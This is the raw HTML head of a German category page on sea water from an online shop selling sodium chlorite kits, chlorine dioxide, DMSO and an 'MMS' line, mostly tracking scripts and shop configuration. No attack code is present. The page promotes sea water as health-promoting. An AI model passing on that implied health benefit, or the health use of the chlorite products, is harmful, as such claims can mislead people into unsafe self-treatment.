

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cloritodesodio.eu/de/18-meerwasser
body_size: 17056
content:
<!doctype html><html lang="de"><head><meta charset="utf-8"><meta http-equiv="x-ua-compatible" content="ie=edge"><title>Meerwasser oder Salzwasser zum Trinken oder Kochen</title><meta name="description" content="Meerwasser oder Salzwasser wird als gesundheitsfördernd und als gute Zutat beim Kochen beworben. Hypertones Meerwasser mit unbekanntem therapeutischen Potenzial."><meta name="keywords" content=""><link rel="canonical" href="https://www.cloritodesodio.eu/de/18-meerwasser"><link rel="alternate" href="https://www.cloritodesodio.eu/es/18-agua-de-mar" hreflang="es"><link rel="alternate" href="https://www.cloritodesodio.eu/ca/18-aigua-de-mar-" hreflang="ca-es"><link rel="alternate" href="https://www.cloritodesodio.eu/de/18-meerwasser" hreflang="de-de"><link rel="alternate" href="https://www.cloritodesodio.eu/gb/18-sea-water" hreflang="en-gb"><link rel="alternate" href="https://www.cloritodesodio.eu/fr/18-eau-de-mer" hreflang="fr-fr"><link rel="alternate" href="https://www.cloritodesodio.eu/it/18-acqua-di-mare" hreflang="it-it"><link rel="alternate" href="https://www.cloritodesodio.eu/pt/18-agua-do-mar" hreflang="pt-pt"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1719431960"><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1719431960"><link rel="stylesheet" href="https://www.cloritodesodio.eu/themes/classic/assets/cache/A.theme-c02a08199.css.pagespeed.cf.o4AYEwm754.css" type="text/css" media="all"> <script type="text/javascript">var prestashop={"cart":{"products":[],"totals":{"total":{"type":"total","label":"Gesamt","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Gesamt (inkl. MwSt.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Gesamtpreis o. MwSt.","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Zwischensumme","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Versand","amount":0,"value":"kostenlos"},"tax":null},"products_count":0,"summary_string":"0 Artikel","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Deutsch (German)","iso_code":"de","locale":"de-DE","language_code":"de-de","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":5},"page":{"title":"","canonical":"https:\/\/www.cloritodesodio.eu\/de\/18-meerwasser","meta":{"title":"Meerwasser oder Salzwasser zum Trinken oder Kochen","description":"Meerwasser oder Salzwasser wird als gesundheitsf\u00f6rdernd und als gute Zutat beim Kochen beworben. Hypertones Meerwasser mit unbekanntem therapeutischen Potenzial.","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-de":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-18":true,"category-Meerwasser":true,"category-id-parent-10":true,"category-depth-level-3":true},"admin_notifications":[]},"shop":{"name":"Clorito de sodio","logo":"\/img\/clorito-de-sodio-logo-1595357309.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.cloritodesodio.eu\/","current_url":"https:\/\/www.cloritodesodio.eu\/de\/18-meerwasser","shop_domain_url":"https:\/\/www.cloritodesodio.eu","img_ps_url":"https:\/\/www.cloritodesodio.eu\/img\/","img_cat_url":"https:\/\/www.cloritodesodio.eu\/img\/c\/","img_lang_url":"https:\/\/www.cloritodesodio.eu\/img\/l\/","img_prod_url":"https:\/\/www.cloritodesodio.eu\/img\/p\/","img_manu_url":"https:\/\/www.cloritodesodio.eu\/img\/m\/","img_sup_url":"https:\/\/www.cloritodesodio.eu\/img\/su\/","img_ship_url":"https:\/\/www.cloritodesodio.eu\/img\/s\/","img_store_url":"https:\/\/www.cloritodesodio.eu\/img\/st\/","img_col_url":"https:\/\/www.cloritodesodio.eu\/img\/co\/","img_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/img\/","css_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/css\/","js_url":"https:\/\/www.cloritodesodio.eu\/themes\/classic\/assets\/js\/","pic_url":"https:\/\/www.cloritodesodio.eu\/upload\/","pages":{"address":"https:\/\/www.cloritodesodio.eu\/de\/adresse","addresses":"https:\/\/www.cloritodesodio.eu\/de\/adressen","authentication":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung","cart":"https:\/\/www.cloritodesodio.eu\/de\/warenkorb","category":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=category","cms":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=cms","contact":"https:\/\/www.cloritodesodio.eu\/de\/kontakt","discount":"https:\/\/www.cloritodesodio.eu\/de\/Rabatt","guest_tracking":"https:\/\/www.cloritodesodio.eu\/de\/auftragsverfolgung-gast","history":"https:\/\/www.cloritodesodio.eu\/de\/bestellungsverlauf","identity":"https:\/\/www.cloritodesodio.eu\/de\/profil","index":"https:\/\/www.cloritodesodio.eu\/de\/","my_account":"https:\/\/www.cloritodesodio.eu\/de\/mein-Konto","order_confirmation":"https:\/\/www.cloritodesodio.eu\/de\/bestellbestatigung","order_detail":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-detail","order_follow":"https:\/\/www.cloritodesodio.eu\/de\/bestellverfolgung","order":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung","order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=order-return","order_slip":"https:\/\/www.cloritodesodio.eu\/de\/bestellschein","pagenotfound":"https:\/\/www.cloritodesodio.eu\/de\/seite-nicht-gefunden","password":"https:\/\/www.cloritodesodio.eu\/de\/passwort-zuruecksetzen","pdf_invoice":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.cloritodesodio.eu\/de\/angebote","product":"https:\/\/www.cloritodesodio.eu\/de\/index.php?controller=product","search":"https:\/\/www.cloritodesodio.eu\/de\/suche","sitemap":"https:\/\/www.cloritodesodio.eu\/de\/Sitemap","stores":"https:\/\/www.cloritodesodio.eu\/de\/shops","supplier":"https:\/\/www.cloritodesodio.eu\/de\/lieferant","register":"https:\/\/www.cloritodesodio.eu\/de\/anmeldung?create_account=1","order_login":"https:\/\/www.cloritodesodio.eu\/de\/Bestellung?login=1"},"alternative_langs":{"es":"https:\/\/www.cloritodesodio.eu\/es\/18-agua-de-mar","ca-es":"https:\/\/www.cloritodesodio.eu\/ca\/18-aigua-de-mar-","de-de":"https:\/\/www.cloritodesodio.eu\/de\/18-meerwasser","en-gb":"https:\/\/www.cloritodesodio.eu\/gb\/18-sea-water","fr-fr":"https:\/\/www.cloritodesodio.eu\/fr\/18-eau-de-mer","it-it":"https:\/\/www.cloritodesodio.eu\/it\/18-acqua-di-mare","pt-pt":"https:\/\/www.cloritodesodio.eu\/pt\/18-agua-do-mar"},"theme_assets":"\/themes\/classic\/assets\/","actions":{"logout":"https:\/\/www.cloritodesodio.eu\/de\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"medium_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-home_default.jpg","width":250,"height":250},"large":{"url":"https:\/\/www.cloritodesodio.eu\/img\/p\/de-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Rabatt"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Startseite","url":"https:\/\/www.cloritodesodio.eu\/de\/"},{"title":"Wasserversorgung","url":"https:\/\/www.cloritodesodio.eu\/de\/10-wasserversorgung"},{"title":"Meerwasser","url":"https:\/\/www.cloritodesodio.eu\/de\/18-meerwasser"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769048520,"static_token":"54225de3e9c4afb888f00a2bb1dcf75d","token":"417ab60aef36ad6d832160d6773d9f3e"};var psemailsubscription_subscription="https:\/\/www.cloritodesodio.eu\/de\/module\/ps_emailsubscription\/subscription";</script> <script type="text/javascript">var sp_link_base='https://www.cloritodesodio.eu';</script> <script type="text/javascript">function renderDataAjax(jsonData){for(var key in jsonData){if(key=='java_script'){$('body').append(jsonData[key]);}else
if($('#ets_speed_dy_'+key).length)$('#ets_speed_dy_'+key).replaceWith(jsonData[key]);}if($('#header .shopping_cart').length&&$('#header .cart_block').length){var shopping_cart=new HoverWatcher('#header .shopping_cart');var cart_block=new HoverWatcher('#header .cart_block');$("#header .shopping_cart a:first").live("hover",function(){if(ajaxCart.nb_total_products>0||parseInt($('.ajax_cart_quantity').html())>0)$("#header .cart_block").stop(true,true).slideDown(450);},function(){setTimeout(function(){if(!shopping_cart.isHoveringOver()&&!cart_block.isHoveringOver())$("#header .cart_block").stop(true,true).slideUp(450);},200);});}if(jsonData['custom_js'])$('head').append('<script src="'+sp_link_base+'/modules/ets_superspeed/views/js/script_custom.js"></javascript');}</script> <style>.layered_filter_ul .radio,.layered_filter_ul .checkbox{display:inline-block}.ets_speed_dynamic_hook .cart-products-count{display:none!important}.ets_speed_dynamic_hook .ajax_cart_quantity,.ets_speed_dynamic_hook .ajax_cart_product_txt,.ets_speed_dynamic_hook .ajax_cart_product_txt_s{display:none!important}.ets_speed_dynamic_hook .shopping_cart>a:first-child:after{display:none!important}</style> <script type="text/javascript" data-keepinline="true">var oGsr={};var bt_msgs={"delay":"You have not filled out a numeric for delay option","fbId":"You have not filled out a numeric for Facebook App ID option","fbsecret":"You have not filled out Facebook App Secret option","reviewDate":"You have not filled out the review's date","title":"You have not filled out the title","comment":"You have not filled out the comment","report":"You have not filled out the report comment","rating":"You have not selected the rating for the review","checkreview":"You have not selected one review","email":"You have not filled out your email","status":"You didn't select any status","vouchercode":"You have not filled out the voucher code","voucheramount":"You have left 0 as value for voucher's value","voucherminimum":"Minimum amount is not a numeric","vouchermaximum":"Maximum quantity is not a numeric","vouchervalidity":"You have left 0 as value for voucher's validity","importMatching":"You have not filled the number of columns out","reviewModerationTxt":{"1":"You have not filled out your legal text for using a moderation with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a moderation with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a moderation with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a moderation with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a moderation with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a moderation with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a moderation with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"reviewModifyTxt":{"1":"You have not filled out your legal text for using a review modification tool with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your legal text for using a review modification tool with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your legal text for using a review modification tool with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your legal text for using a review modification tool with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your legal text for using a review modification tool with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your legal text for using a review modification tool with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your legal text for using a review modification tool with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emailTitle":{"1":"You have not filled out your title or text with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your title or text with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your title or text with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your title or text with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your title or text with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your title or text with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your title or text with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillCategory":{"1":"You have not filled out your category label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your category label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your category label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your category label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your category label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your category label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your category label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillProduct":{"1":"You have not filled out your product label with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your product label with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your product label with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your product label with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your product label with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your product label with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your product label with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."},"emaillSentence":{"1":"You have not filled out your custom body sentence with language Espa\u00f1ol (Spanish). Click on the language drop-down list in order to fill out the correct language field(s).","2":"You have not filled out your custom body sentence with language Catal\u00e0 (Catalan). Click on the language drop-down list in order to fill out the correct language field(s).","5":"You have not filled out your custom body sentence with language Deutsch (German). Click on the language drop-down list in order to fill out the correct language field(s).","6":"You have not filled out your custom body sentence with language English GB (English). Click on the language drop-down list in order to fill out the correct language field(s).","7":"You have not filled out your custom body sentence with language Fran\u00e7ais (French). Click on the language drop-down list in order to fill out the correct language field(s).","8":"You have not filled out your custom body sentence with language Italiano (Italian). Click on the language drop-down list in order to fill out the correct language field(s).","9":"You have not filled out your custom body sentence with language Portugu\u00eas PT (Portuguese). Click on the language drop-down list in order to fill out the correct language field(s)."}};var bt_sImgUrl='/modules/gsnippetsreviews/views/img/';var bt_sWebService='/modules/gsnippetsreviews/ws-gsnippetsreviews.php?bt_token=3fdf871f2d73a99a5cc5b70623982830';var sGsrModuleName='gsr';var bt_aFancyReviewForm={};var bt_aFancyReviewTabForm={};var bt_oScrollTo={};bt_oScrollTo.execute=false;var bt_oUseSocialButton={};bt_oUseSocialButton.run=false;var bt_oActivateReviewTab={};bt_oActivateReviewTab.run=false;var bt_oDeactivateReviewTab={};bt_oDeactivateReviewTab.run=false;var bt_aReviewReport=new Array();var bt_oCallback={};bt_oCallback.run=false;var bt_aStarsRating=new Array();var bt_oBxSlider={};bt_oBxSlider.run=false;</script> <script type="text/javascript">(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-169307222-1','auto');ga('send','pageview');ga('require','ec');</script> <script type="text/javascript">document.addEventListener('DOMContentLoaded',function(){if(typeof GoogleAnalyticEnhancedECommerce!=='undefined'){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('EUR');MBG.add({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06},'',true);MBG.add({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96},'',true);MBG.add({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9},'',true);MBG.add({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9},'',true);MBG.add({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85},'',true);MBG.add({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98},'',true);MBG.add({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1},'',true);MBG.add({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68},'',true);MBG.add({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67},'',true);MBG.add({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83},'',true);MBG.add({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1},'',true);MBG.add({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6},'',true);MBG.addProductClick({"id":20,"name":"kit-natriumchlorit-25-140ml-hcl-aktivator-agualab","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":"0","quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F20-kit-11-clorito-sodico-al-25-140-ml-activador-acido-clorhidrico-4-140-ml-0671875686240.html","price":22.06});MBG.addProductClick({"id":21,"name":"kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":1,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F21-kit-agualab-werkzeuge-zur-wasseraufbereitung-11-clorito-sodico-al-25-activador-acido-clorhidrico-4-140-ml-0709081045534.html","price":33.96});MBG.addProductClick({"id":44,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-140-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":2,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F44-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-140-ml-0781584309764.html","price":27.9});MBG.addProductClick({"id":35,"name":"natriumchlorit-25-5-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":3,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F35-natriumchlorit-25-5-liter-0732535948945.html","price":216.9});MBG.addProductClick({"id":53,"name":"agualab-dmso-70-ige-losung-125-ml","category":"dmso","brand":"agualab","variant":"","type":"typical","position":4,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fdmso%2F53-agualab-dmso-70-disolucion-125-ml-0709081045466.html","price":17.85});MBG.addProductClick({"id":36,"name":"1-kilopulver-fest-natriumchlorit-80","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":5,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F36-1-kilopulver-fest-natriumchlorit-80-0732535948945.html","price":97.98});MBG.addProductClick({"id":50,"name":"kit-agualab-zitronensaure-50-und-natriumchlorit-25-250-ml","category":"mms","brand":"agualab","variant":"","type":"typical","position":6,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fmms%2F50-kit-agualab-acido-citrico-al-50-y-clorito-sodico-al-25-250-ml-0781584309757.html","price":44.1});MBG.addProductClick({"id":27,"name":"agualab-chlordioxid-250ml-kristall","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":7,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F27-dioxido-de-cloro-agualab-250ml-cristal-0732535948983.html","price":21.68});MBG.addProductClick({"id":54,"name":"chlordioxid-in-glasflasche-500-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":8,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F54-dioxido-de-cloro-500-ml-cristal-0709081045626.html","price":38.67});MBG.addProductClick({"id":26,"name":"agualab-chlordioxid-500ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":9,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F26-dioxido-de-cloro-agualab-500ml-0732535948969.html","price":37.83});MBG.addProductClick({"id":29,"name":"kit-agualab-natriumchlorit-25-salzsaureaktivator-4-250-ml","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":10,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F29-kit-agualab-clorito-sodico-al-25-activador-acido-clorhidrico-4-250-ml-0671875686271.html","price":44.1});MBG.addProductClick({"id":25,"name":"natriumchlorit-25-agualab-1-liter","category":"wasserversorgung","brand":"agualab","variant":"","type":"typical","position":11,"quantity":1,"list":"category","url":"https%3A%2F%2Fwww.cloritodesodio.eu%2Fde%2Fwasserversorgung%2F25-clorito-sodico-al-25-agualab-1-litro-0732535948945.html","price":48.6});}});</script> <meta property="og:url" content="https://www.cloritodesodio.eu/de/18-meerwasser"/><meta property="og:title" content="Meerwasser oder Salzwasser zum Trinken oder Kochen"/><meta property="og:description" content="Meerwasser oder Salzwasser wird als gesundheitsfördernd und als gute Zutat beim Kochen beworben. Hypertones Meerwasser mit unbekanntem therapeutischen Potenzial."/><meta property="og:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"/><meta property="og:type" content="article"/><meta name="twitter:title" content="Meerwasser oder Salzwasser zum Trinken oder Kochen"><meta name="twitter:description" content="Meerwasser oder Salzwasser wird als gesundheitsfördernd und als gute Zutat beim Kochen beworben. Hypertones Meerwasser mit unbekanntem therapeutischen Potenzial."><meta name="twitter:image" content="https://www.cloritodesodio.eu/img/social/162491003639436.jpg"><meta name="twitter:card" content="summary_large_image"> <script type='application/ld+json' class='ets-seo-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.cloritodesodio.eu/#website","url":"https://www.cloritodesodio.eu/","name":"Clorito de sodio","potentialAction":{"@type":"SearchAction","target":"https://www.cloritodesodio.eu/search?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"Organization","@id":"https://www.cloritodesodio.eu/#organization","name":"Clorito de sodio","url":"https://www.cloritodesodio.eu/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.cloritodesodio.eu/#logo","url":"https://www.cloritodesodio.eu/img/social/162491003639436.jpg","caption":"Clorito de sodio"},"image":{"@id":"https://www.cloritodesodio.eu/#logo"}},{"@type":"BreadcrumbList","@id":"https://www.cloritodesodio.eu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","name":"Home","@id":"https://www.cloritodesodio.eu/de/","url":"https://www.cloritodesodio.eu/de/"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","name":"Meerwasser","@id":"https://www.cloritodesodio.eu/de/18-meerwasser","url":"https://www.cloritodesodio.eu/de/18-meerwasser"}}]},{"@type":"Product","name":"Meerwasser","aggregateRating":{"@type":"AggregateRating","ratingValue":5,"ratingCount":125,"bestRating":5,"worstRating":4},"description":"Meerwasser oder Salzwasser wird als gesundheitsf\u00f6rdernd und als gute Zutat beim Kochen beworben. Hypertones Meerwasser mit unbekanntem therapeutischen Potenzial.","image":"https://www.cloritodesodio.eu/img/c/18.jpg"}]}</script> <meta name="idx" content="PSIDSHOP2026-AIX69647872637573746f6d726566-AIX69647872637573746f6d726566"> <script>function comprobarObservaciones(){var comprobante="";if((jQuery)('#onepagecheckoutps').length!=0){comprobante=(jQuery)('[name="message"]');}else{comprobante=(jQuery)('[name="delivery_message"]');}if(comprobante.length!=0){limitarObservaciones(comprobante);}}function limitarObservaciones(comprobante){if(comprobante){if((jQuery)('.originalTextareaInfo').length==0){var options2={'maxCharacterSize':69,'originalStyle':'originalTextareaInfo','warningStyle':'warningTextareaInfo','warningNumber':10,'displayFormat':'#input caracteres | #left caracteres restantes | #words palabras'};comprobante.textareaCount(options2);}}}</script> </head><body id="category" class="lang-de country-es currency-eur layout-left-column page-category tax-display-enabled category-id-18 category-meerwasser category-id-parent-10 category-depth-level-3"><main><header id="header"><div class="header-banner"></div><nav class="header-nav"><div class="container"><div class="row"><div class="hidden-sm-down"><div class="col-md-5 col-xs-12"><div id="_desktop_contact_link"><div id="contact-link"> Rufen Sie uns an: <span>+34 952 478 613 - +34 659 796 328</span></div></div></div><div class="col-md-7 right-nav"><div id="_desktop_language_selector"><div class="language-selector-wrapper"> <span id="language-selector-label" 